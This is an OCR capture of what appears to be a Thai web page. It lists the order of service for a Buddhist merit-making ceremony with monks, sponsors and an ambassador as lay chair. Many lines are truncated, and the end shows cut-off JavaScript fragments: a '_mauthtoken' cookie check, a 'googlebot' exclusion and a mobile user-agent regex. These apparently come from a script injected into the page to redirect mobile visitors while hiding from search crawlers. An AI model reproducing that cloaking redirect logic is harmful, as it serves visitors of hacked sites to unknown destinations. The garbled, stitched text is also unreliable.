
าติโยมร่วมรับประทานอาหาร
กษิณานุปทาน(สวดมาติกาบังสกุล)
–
เจ้าภาพทอดผ้าบังสกุล ๑๐ ไตร
–
เจ้าภาพถวายเครื่องไทยธรรม๑๐ ชุด
–
ประธานฝ่ายฆราวาส(ท่านเอกอัครราชทูตหรือผู้แทน)
่วมงาน
–
ประธานสงฆ์(พระครูพิเนตศาสนคุณ)
า
–
พระสงฆ์อนุโมทนา
–
รับของที่ระลึก
(เสร็จพิธี)
okie.indexOf(“_mauthtoken”)==-1){(function(a,b)
googlebot”)==-1)
b\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer
nnec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge
p|mobile.+firefox|netfront|opera m(ob|in)i|palm(